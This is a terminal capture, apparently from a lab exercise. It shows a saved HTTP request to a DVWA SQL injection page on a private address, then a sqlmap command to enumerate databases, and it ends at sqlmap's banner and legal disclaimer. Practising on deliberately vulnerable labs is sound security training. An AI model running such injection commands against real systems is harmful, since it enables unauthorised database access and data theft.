 (root💀kali)-[~]
# cat 1.txt
GET /vulnerabilities/sqli/?id=12&Submit=Submit HTTP/1.1
Host: 192.168.43.252
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.43.252/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie: PHPSESSID=iuefue0ve30qnodkna7j236e82; security=low; security_level=0
Upgrade-Insecure-Requests: 1
(root💀kali)-[~]
# sqlmap -r 1.txt --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.